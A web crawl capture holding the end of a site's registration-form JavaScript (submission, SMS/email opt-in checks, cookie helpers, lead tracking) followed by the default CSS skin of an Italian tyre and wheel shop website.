                        $('#appFormValidate'+field+'ErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
                    }
                }
           });
        }

        function cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux() {

            eraseCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            eraseCookieAppForm('validationSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            eraseCookieAppForm('validationEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');

            $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal('toggle');
        }


        function submitAppFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux() {
            
            var btn = $('#appFormSubmitpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            showLoadingOnBtnAppFormForm(btn,true);

            //fix numero
            var msisdn = $('#msisdnpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            var country = $('#countrypAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val();
            var prenum = $('#prenumpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val();

            if (prenum != '') {
                msisdn.val(country+''+prenum);
            }

            
            $('.appFormDateMask').each(function( index ) {
                var dateToSubmit = $(this).val()
                if (!moment( dateToSubmit, 'DD/MM/YYYY').isValid()) {
                    $(this).val(" ");
                }
            });

            
            let appFormBkgNote = $(appFormForm).find("#id-note");
            if (appFormBkgNote !== undefined && appFormBkgNote.data("mandatory") && appFormBkgNote.val() .length < 1) {
                let noteWarning = `Field {0} is mandatory`.replace(/({\d})/, $('#id-note-container-title').text());
                $('#appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(noteWarning);
                $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal();
                $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').on('hide.bs.modal', function () {
                    showLoadingOnBtnAppFormForm(btn,false);
                });
                return;
            }


            appFormForm.ajaxSubmit({
                dataType: 'json',
                success: function (data) {
                    showLoadingOnBtnAppFormForm(btn,false);
                    let _popup;
                    if (data.status === 'success') {
                        _popup = $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                        if (data.message === 'current') {
                            
                            _popup.modal();   
                            if (data.sid) {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                }
                            }
                            _popup.on('hidden.bs.modal', function () {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'close': true});
                                }
                                location.reload(true);
                            });
                        } else if (data.message === 'double') {    
                            _popup = $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                            parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(data.extra);
                        } else if (data.message === 'doubleTablet') {
                            $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux .modal-content p').html("We have sent you an SMS with the information to confirm your registration.");
                            _popup.modal();    
                            _popup.on('hidden.bs.modal', function () {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'close': true});
                                }
                                location.reload(true);
                            });
                        } else {
                            if (data.sid) {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                }
                            }
                            
                            parent.location.href = data.message;
                        }

                    } else {
                        _popup = $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                        $('#appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(data.message);
                        _popup.modal();

                    }
                addResizeListener(_popup);
                }
            });
        }

        function trackFacebookLeadEventpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(rndId) {
                if (typeof fbq !== 'undefined') {
                    rndId = rndId.replaceAll("_","");                    
                    fbq('track', 'Lead',{}, {eventID: 'lead.registered_'+rndId});
                }                 
        }

        function showAppFormValidationOkMsg(field) {
             $('#appFormValidate'+field+'InputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
             $('#appFormValidate'+field+'ValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
        }

        function parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(extraData) {
            var extraDataSplitted = extraData.split('|');

            setCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux', extraData, 1);

            var pinRef = extraDataSplitted[0];
            var validateSMS = extraDataSplitted[1];
            var validateEmail = extraDataSplitted[2];

            $('.appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val(pinRef);

            if (validateSMS == 'true') {
                $('#appFormValidateSMSLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html($('.input_n_f_s_msisdn').val());
                $('#appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
            } else {
                $('#appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
            }

            if (validateEmail == 'true') {
                $('#appFormValidateEmailLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html($('.input_f_s_email').val());
                $('#appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
            } else {
                $('#appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
            }

            $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal({backdrop: 'static', keyboard: false});
        }



        function setCookieAppForm(name,value,days) {
            var expires = "";
            if (days) {
                var date = new Date();
                date.setTime(date.getTime() + (days*24*60*60*1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "")  + expires + "; path=/";
        }
        function getCookieAppForm(name) {
            var nameEQ = name + "=";
            var ca = document.cookie.split(';');
            for(var i=0;i < ca.length;i++) {
                var c = ca[i];
                while (c.charAt(0)==' ') c = c.substring(1,c.length);
                if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
            }
            return null;
        }
        function eraseCookieAppForm(name) {
            document.cookie = name + "=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"
        }

        function addResizeListener(_popup) {

        }
    </script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gomme.it/themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/skins/default.css
body_size: 31802
content:
body {
	
}

#header .header-body {
	background: #333;
	border-top: 0px;
	padding: 0px;
	background-image: url("../../img/traccia.png");
	background-position: top;
	background-repeat: repeat-x;
	border-bottom: 3px solid var(--main_color);
	height: 130px;
}

.bordo_ricerca
{
 border: 1px solid var(--main_color);
 margin-bottom: 20px;
 padding: 10px 0;
}

.tot_paga
{
 color: #000;
}

#header .header-logo {
	margin-top: 4px;
}

#header .header-column {
	vertical-align: top;
}

#header .header-nav-main {
	float: right;
}

#header .header-nav-main {
	min-height: 0px;
	background-color: rgba(255, 255, 255, 0.8) !important;
}

#header .header-nav-main nav > ul > li > a {
	border-radius: 0px;
	border-left: 1px solid #333;
	color: #333;
	font-size: 14px;
}

.nav-pills > li > a {
	border-radius: 0px;
}

#header .header-nav-main nav > ul > li.open > a, #header .header-nav-main nav > ul > li:hover > a {
	background: var(--main_color);
	color: #FFF;
}

.nav-pills > li + li {
	margin-left: 0px;
}

#header .header-nav-main nav > ul > li.dropdown.open > a, #header .header-nav-main nav > ul > li.dropdown:hover > a {
	padding-bottom: 10px;
}


#header .header-nav-main nav > ul > li.dropdown .dropdown-menu {
	border-top: 3px solid var(--main_color);
	background-color: var(--main_color);
	color: #fff;
	/* max-width: 500px; */
}

#header .header-nav-main nav > ul > li.dropdown-mega > .dropdown-menu {
	left: auto;
	max-width: 600px;
}

#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li a {
	color: #fff;
}

#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li a:hover {
	color: #000;
}

/*
#header .header-btn-collapse-nav {
	background: var(--main_color);
	color: #FFF;
	float: right;
	//margin: 50px 0 8px 15px;
	bottom: 40px;
	right: 30px;
	position: absolute;
}
*/
html.sticky-header-active #header .header-body {
	border-bottom-color: var(--main_color);
}

/*
html.sticky-header-enabled #header .header-nav-main {
	max-height: 350px;
	overflow-x: hidden;
	overflow-y: auto;
	width: 100%;
	background-color: #333 !important;
	margin-top: -23px;
	// margin-left: 0;
	color: #fff;
}
*/

#header .header-btn-collapse-nav {
	background: var(--main_color);
	color: #FFF;
	float: right;
	/* margin: 12px 0 8px 15px; */
	position: absolute;
	right: 30px;
	top: 50px;
}

html.sticky-header-active #header .header-btn-collapse-nav {
	top: 60px;
}

@media (max-width: 991px)
{
html.sticky-header-enabled #header .header-nav-main {
  max-height: 350px;
  overflow-x: hidden;
  overflow-y: auto;
  width: 100%;
  margin-top: -22px;
}

#header .header-nav-main {
	min-height: 0px;
	background-color: rgba(51, 51, 51, 1) !important;
}

#header .header-nav-main nav > ul > li.dropdown .dropdown-menu {
	border: none;
	background-color: transparent;
	color: #fff;
	margin-top: 10px;
}
#header .header-nav-main nav > ul > li > a {
	color: #fff;
}
#header .header-nav-main nav > ul li {
	border-bottom: 1px solid #fff;
}
}

#header .header-nav-top .nav > li > a:hover, #header .header-nav-top .nav > li > a a:focus {
	background: none;
	text-decoration: underline;
}

#header .header-nav-top .nav > li > a, #header .header-nav-top .nav > li > span {
	color: #fff;
}

.lista-faq {
	list-style: none;
	padding: 0;
	margin: 0;
}

.lista-faq li {
	margin: 10px 0 22px 0;
	line-height: 20px;
	font-size: 12px;
	color: #333;
}

.lista-faq li .question {
	font-weight: bold;
}

.lista-faq li .answer {
	font-weight: normal;
	color: #555;
}

.lista-faq li .question .label {
	color: #555;
}

.lista-faq li .label {
	font-size: 16px;
}

.lista-faq li .answer .label {
	color: var(--main_color);
}

.lista-faq li .label {
	font-size: 16px;
}

/*
#header {
	background-color: #333;
	background-image: url("../../img/traccia.png");
	background-position: top;
	background-repeat: repeat-x;
	border: none;
	border-radius: 0;
	margin-bottom: 0;
	border-bottom: 3px solid var(--main_color);
}

#header nav ul.nav-top {
	margin: -11px 0 -10px;
}

#header .search {
	margin: -10px 0 0 15px;
}

#header > .container {
	margin-bottom: -75px;
}

#header nav ul.nav-main {
	margin: 0;
}

#header nav ul.nav-main li a {
	background-color: rgba(255, 255, 255, 0.8) !important;
	color: #333;
}

.nav-pills > li > a {
	border-radius: 0;
}

.navbar-collapse.collapse {
	margin-bottom: -7px;
}

#header .logo img {
	margin-top: 6px;
}
*/
h3,
h4,
h5 {
	color: var(--main_color);
}

a {
	color: var(--main_color);
}

a:hover {
	color: var(--main_color_hover);
}

a:active {
	color: var(--main_color_hover);
}

.alternative-font {
	color: var(--main_color);
}

p.drop-caps:first-child:first-letter {
	color: var(--main_color);
}

p.drop-caps.secundary:first-child:first-letter {
	background-color: var(--main_color);
}

ul.nav-pills > li.active > a {
	background-color: var(--main_color);
}

ul.nav-pills > li.active > a:hover,
ul.nav-pills > li.active > a:focus {
	background-color: var(--main_color);
}

.sort-source-wrapper .nav > li.active > a {
	color: var(--main_color);
}

.sort-source-wrapper .nav > li.active > a:hover,
.sort-source-wrapper .nav > li.active > a:focus {
	color: var(--main_color);
}
/* Labels */
.label-primary {
	background-color: var(--main_color);
}

.pagination > li > a,
.pagination > li > span,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: var(--main_color);
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	background-color: var(--main_color);
	border-color: var(--main_color);
}

body.dark .pagination > li > a,
body.dark .pagination > li > span,
body.dark .pagination > li > a:hover,
body.dark .pagination > li > span:hover,
body.dark .pagination > li > a:focus,
body.dark .pagination > li > span:focus {
	color: var(--main_color);
}

body.dark .pagination > .active > a,
body.dark .pagination > .active > span,
body.dark .pagination > .active > a:hover,
body.dark .pagination > .active > span:hover,
body.dark .pagination > .active > a:focus,
body.dark .pagination > .active > span:focus {
	background-color: var(--main_color);
	border-color: var(--main_color);
}

.btn-primary,
.pagination > .active > a,
body.dark .pagination > .active > a,
.owl-theme .owl-controls .owl-nav [class*="owl-"] {
	border-color: var(--main_color) !important;
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: var(--main_color);
	border-color: var(--main_color);
}

.btn-primary:hover,
.pagination > .active > a:hover,
body.dark .pagination > .active > a:hover,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	border-color: var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.btn-primary:active,
.pagination > .active > a:active,
body.dark .pagination > .active > a:active,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:active,
.btn-primary:focus,
.pagination > .active > a:focus,
body.dark .pagination > .active > a:focus,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:focus {
	border-color: var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
	background-color: #a51000;
}

.owl-carousel.show-nav-title .owl-nav [class*="owl-"] {
	color: var(--main_color);
}

.owl-carousel .owl-nav [class*="owl-"] {
	color: #fff;
	background-color: var(--main_color);
	border-color: var(--main_color) var(--main_color) var(--main_color);
}

.owl-carousel .owl-nav [class*="owl-"]:hover {
	border-color: var(--main_color_hover) var(--main_color_hover) var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.owl-carousel .owl-nav [class*="owl-"]:active,
.owl-carousel .owl-nav [class*="owl-"]:focus,
.owl-carousel .owl-nav [class*="owl-"]:active:hover,
.owl-carousel .owl-nav [class*="owl-"]:active:focus {
	border-color: var(--main_color_hover) var(--main_color_hover) var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.owl-carousel .owl-nav [class*="owl-"].dropdown-toggle {
	border-left-color: var(--main_color_hover);
}

.owl-carousel .owl-nav [class*="owl-"][disabled],
.owl-carousel .owl-nav [class*="owl-"][disabled]:hover,
.owl-carousel .owl-nav [class*="owl-"][disabled]:active,
.owl-carousel .owl-nav [class*="owl-"][disabled]:focus {
	border-color: #FC785E;
	background-color: #FC785E;
}

.progress-bar-primary {
	background-color: var(--main_color);
}

.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #47a447;
	border-color: #47a447;
}

.btn-success:hover {
	border-color: #51b451;
	background-color: #51b451;
}

.btn-success:active,
.btn-success:focus {
	border-color: #3f923f;
	background-color: #3f923f;
}

.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #ed9c28;
	border-color: #ed9c28;
}

.btn-warning:hover {
	border-color: #efa740;
	background-color: #efa740;
}

.btn-warning:active,
.btn-warning:focus {
	border-color: #e89113;
	background-color: #e89113;
}

.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #d2322d;
	border-color: #d2322d;
}

.btn-danger:hover {
	border-color: #d64742;
	background-color: #d64742;
}

.btn-danger:active,
.btn-danger:focus {
	border-color: #bd2d29;
	background-color: #bd2d29;
}

.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bc0de;
	border-color: #5bc0de;
}

.btn-info:hover {
	border-color: #70c8e2;
	background-color: #70c8e2;
}

.btn-info:active,
.btn-info:focus {
	border-color: #46b8da;
	background-color: #46b8da;
}

.btn-dark {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #171717;
	border-color: #171717;
}

.btn-dark:hover {
	border-color: #242424;
	background-color: #242424;
}

.btn-dark:active,
.btn-dark:focus {
	border-color: #0a0a0a;
	background-color: #0a0a0a;
}

section.highlight {
	background-color: var(--main_color) !important;
	border-color: var(--main_color) !important;
}

section.page-top h1 {
	border-bottom-color: var(--main_color);
}

html section.section-primary {
	background-color: var(--main_color) !important;
	border-color: #014565 !important;
}

html section.section-primary h1,
html section.section-primary h2,
html section.section-primary h3,
html section.section-primary h4,
html section.section-primary h5,
html section.section-primary h6 {
	color: #FFF;
}

html section.section-primary p {
	color: #e6e6e6;
}

html section.section-primary-scale-2 {
	background-color: #014565 !important;
	border-color: #780c00 !important;
}

html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #014565;
}

html section.section-secondary {
	background-color: #e36159 !important;
	border-color: #df4c43 !important;
}

html section.section-secondary h1,
html section.section-secondary h2,
html section.section-secondary h3,
html section.section-secondary h4,
html section.section-secondary h5,
html section.section-secondary h6 {
	color: #FFF;
}

html section.section-secondary p {
	color: #e6e6e6;
}

html section.section-secondary-scale-2 {
	background-color: #dc372d !important;
	border-color: #cd2c23 !important;
}

html section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #dc372d;
}

html section.section-tertiary {
	background-color: #2baab1 !important;
	border-color: #26969c !important;
}

html section.section-tertiary h1,
html section.section-tertiary h2,
html section.section-tertiary h3,
html section.section-tertiary h4,
html section.section-tertiary h5,
html section.section-tertiary h6 {
	color: #FFF;
}

html section.section-tertiary p {
	color: #e6e6e6;
}

html section.section-tertiary-scale-2 {
	background-color: #218388 !important;
	border-color: #1c6f73 !important;
}

html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #218388;
}

html section.section-quaternary {
	background-color: #383f48 !important;
	border-color: #2d323a !important;
}

html section.section-quaternary h1,
html section.section-quaternary h2,
html section.section-quaternary h3,
html section.section-quaternary h4,
html section.section-quaternary h5,
html section.section-quaternary h6 {
	color: #FFF;
}

html section.section-quaternary p {
	color: #e6e6e6;
}

html section.section-quaternary-scale-2 {
	background-color: #22262b !important;
	border-color: #17191d !important;
}

html section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #22262b;
}

html section.section-dark {
	background-color: #2e353e !important;
	border-color: #23282f !important;
}

html section.section-dark h1,
html section.section-dark h2,
html section.section-dark h3,
html section.section-dark h4,
html section.section-dark h5,
html section.section-dark h6 {
	color: #FFF;
}

html section.section-dark p {
	color: #e6e6e6;
}

html section.section-dark-scale-2 {
	background-color: #181c21 !important;
	border-color: #0d0f12 !important;
}

html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #181c21;
}

html section.section-light {
	background-color: #FFF !important;
	border-color: #f2f2f2 !important;
}

html section.section-light h1,
html section.section-light h2,
html section.section-light h3,
html section.section-light h4,
html section.section-light h5,
html section.section-light h6 {
	color: #777;
}

html section.section-light p {
	color: #5e5e5e;
}

html section.section-light-scale-2 {
	background-color: #e6e6e6 !important;
	border-color: #d9d9d9 !important;
}

html section.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #e6e6e6;
}

html section.section-default-scale-1 {
	background-color: #dbdbdb !important;
	border-top-color: #d3d3d3 !important;
}

html section.section-default-scale-2 {
	background-color: #c1c1c1 !important;
	border-top-color: #b9b9b9 !important;
}

html section.section-default-scale-3 {
	background-color: #a8a8a8 !important;
	border-top-color: #a0a0a0 !important;
}

html section.section-default-scale-4 {
	background-color: #8e8e8e !important;
	border-top-color: #868686 !important;
}

html section.section-default-scale-5 {
	background-color: #757575 !important;
	border-top-color: #6d6d6d !important;
}

html section.section-default-scale-6 {
	background-color: #5b5b5b !important;
	border-top-color: #535353 !important;
}

html section.section-default-scale-7 {
	background-color: #424242 !important;
	border-top-color: #3a3a3a !important;
}

html section.section-default-scale-8 {
	background-color: #282828 !important;
	border-top-color: #202020 !important;
}

html section.section-default-scale-9 {
	background-color: #0f0f0f !important;
	border-top-color: #070707 !important;
}

html.dark section.section-default-scale-1 {
	background-color: #333a44 !important;
	border-top-color: #2c323b !important;
}

html.dark section.section-default-scale-2 {
	background-color: #495362 !important;
	border-top-color: #424b59 !important;
}

html.dark section.section-default-scale-3 {
	background-color: #5e6b7f !important;
	border-top-color: #586476 !important;
}

html.dark section.section-default-scale-4 {
	background-color: #77849a !important;
	border-top-color: #6e7d93 !important;
}

html.dark section.section-default-scale-5 {
	background-color: #949faf !important;
	border-top-color: #8b97a9 !important;
}

html.dark section.section-default-scale-6 {
	background-color: #b1b9c5 !important;
	border-top-color: #a8b1be !important;
}

html.dark section.section-default-scale-7 {
	background-color: #ced3db !important;
	border-top-color: #c5cbd4 !important;
}

html.dark section.section-default-scale-8 {
	background-color: #ebeef1 !important;
	border-top-color: #e3e6ea !important;
}

html.dark section.section-default-scale-9 {
	background-color: #ffffff !important;
	border-top-color: #f7f7f7 !important;
}


.page-header, .page-top {
	background-color: #333;
	border-bottom: 5px solid #CCC;
	border-top: 0px;
}

section.toggle label {
	color: var(--main_color);
	border-left-color: var(--main_color);
	border-right-color: var(--main_color);
}

section.toggle.active > label {
	background-color: var(--main_color);
	border-color: var(--main_color);
	color: #FFF;
}

section.page-top.custom-product {
	background-color: #0b5bb6;
	border-top-color: #0b62c4;
}

.feature-box .feature-box-icon {
	background-color: var(--main_color);
}

.feature-box.secundary .feature-box-icon i.fa {
	color: var(--main_color);
}

.thumb-info .thumb-info-type {
	background-color: var(--main_color);
}

.thumb-info .thumb-info-action-icon {
	background-color: var(--main_color);
}

.thumb-info-social-icons a {
	background-color: var(--main_color);
}

.thumbnail .zoom {
	background-color: var(--main_color);
}

.img-thumbnail .zoom {
	background-color: var(--main_color);
}

.inverted {
	background-color: var(--main_color);
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #0a59b1;
}

.tabs ul.nav-tabs a,
.tabs ul.nav-tabs a:hover {
	color: var(--main_color);
}

.tabs ul.nav-tabs a:hover,
.tabs ul.nav-tabs a:focus {
	border-top-color: var(--main_color);
}

.tabs ul.nav-tabs li.active a {
	border-top-color: var(--main_color);
	color: var(--main_color);
}

.tabs ul.nav-tabs.nav-justified a:hover,
.tabs ul.nav-tabs.nav-justified a:focus {
	border-top-color: var(--main_color);
}

.tabs.tabs-bottom ul.nav-tabs li a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a,
.tabs.tabs-bottom ul.nav-tabs li.active a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a:focus {
	border-bottom-color: var(--main_color);
}

.tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
	border-left-color: var(--main_color);
}

.tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
	border-right-color: var(--main_color);
}

ul.list.icons li i {
	color: var(--main_color);
}

i.icon-featured {
	background-color: var(--main_color);
}

.parallax blockquote i.fa-quote-left {
	color: var(--main_color);
}

section.video blockquote i.fa-quote-left {
	color: var(--main_color);
}

.panel-group .panel-heading a {
	color: var(--main_color);
}

.panel-group.secundary .panel-heading {
	background-color: var(--main_color) !important;
}

#header nav ul.nav-main ul.dropdown-menu,
#header nav ul.nav-main li.dropdown.open .dropdown-toggle,
#header nav ul.nav-main li.active a,
#header nav ul.nav-main li > a:hover,
#header nav ul.nav-main li.dropdown:hover a {
	color: #FFF;
	background-color: var(--main_color) !important;
}

#header nav ul.nav-main ul.dropdown-menu li:hover > a {
	background-color: #1b80f2 !important;
}

#header nav ul.nav-main ul.dropdown-menu {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: var(--main_color);
	border-color: var(--main_color);
}

#header nav ul.nav-main ul.dropdown-menu:hover {
	border-color: var(--main_color_hover);
	background-color: var(--main_color_hover);
}

#header nav ul.nav-main ul.dropdown-menu:active,
#header nav ul.nav-main ul.dropdown-menu:focus {
	border-color: #0b5bb6;
	background-color: #0b5bb6;
}

#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a {
	background: none !important;
}

#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a:hover {
	background: var(--main_color_hover) !important;
}

@media (min-width: 992px) {
	#header.single-menu nav ul.nav-main li.active > a {
		border-top: 5px solid var(--main_color);
	}

	#header.darken-top-border {
		border-top: 5px solid #0b5bb6 !important;
	}

	#header.colored .header-top {
		background-color: var(--main_color);
	}

	#header.colored .header-top ul.nav-top li a:hover {
		background-color: var(--main_color_hover) !important;
	}

	#header.flat-menu nav ul.nav-main li > a,
  #header.flat-menu nav ul.nav-main li.active > a {
		color: #666;
	}

	#header.flat-menu nav ul.nav-main li.active > a {
		color: var(--main_color);
		background-color: transparent !important;
	}

	#header.flat-menu nav ul.nav-main li > a:hover,
  #header.flat-menu nav ul.nav-main li.dropdown:hover a {
		color: #FFF;
		background-color: var(--main_color) !important;
	}

	#header nav.mega-menu ul.nav-main li.mega-menu-item ul.dropdown-menu {
		border-top-color: var(--main_color);
	};
}

blockquote.testimonial {
	background: var(--main_color_hover);
}

.testimonial-arrow-down {
	border-top-color: var(--main_color_hover);
}

.featured-box-secundary i.icon-featured {
	background-color: var(--main_color);
}

.featured-box-secundary h4 {
	color: var(--main_color);
}

.featured-box-secundary .box-content {
	border-top-color: var(--main_color);
}

.pricing-table .most-popular {
	border-color: var(--main_color);
}

.pricing-table .most-popular h3 {
	background-color: var(--main_color);
}

section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
	background: var(--main_color);
	box-shadow: 0 0 0 3px #ffffff, 0 0 0 6px var(--main_color);
}

ul.history li .featured-box .box-content {
	border-top-color: var(--main_color);
}

.recent-posts .date .month,
article.post .post-date .month {
	background-color: var(--main_color);
}

.recent-posts .date .day,
article.post .post-date .day {
	color: var(--main_color);
}

.slider .tp-bannertimer {
	background-color: var(--main_color);
}

.home-intro p em {
	color: var(--main_color);
}

.home-concept strong {
	color: var(--main_color);
}

.shop ul.products li.product .onsale {
	background-color: var(--main_color);
	border-bottom-color: #0a54a7;
}

.shop .star-rating span,
.shop .cart-totals tr.total .amount {
	color: var(--main_color);
}

#footer .footer-ribbon {
	background: var(--main_color);
}

#footer .footer-ribbon:before {
	border-right-color: #084386;
	border-left-color: #084386;
}

#footer.light h1,
#footer.light h2,
#footer.light h3,
#footer.light h4,
#footer.light a {
	color: var(--main_color) !important;
}

#footer.color {
	background: var(--main_color);
	border-top-color: var(--main_color);
}

#footer.color .footer-ribbon {
	background: #094f9e;
}

#footer.color .footer-ribbon:before {
	border-right-color: #052b56;
}

#footer.color .footer-copyright {
	background: #0b5bb6;
	border-top-color: #0b5bb6;
}

html.boxed .body {
	border-top-color: var(--main_color);
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
	border-right-color: var(--main_color);
	border-left-color: transparent;
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
	border-right-color: transparent;
	border-left-color: var(--main_color);
}

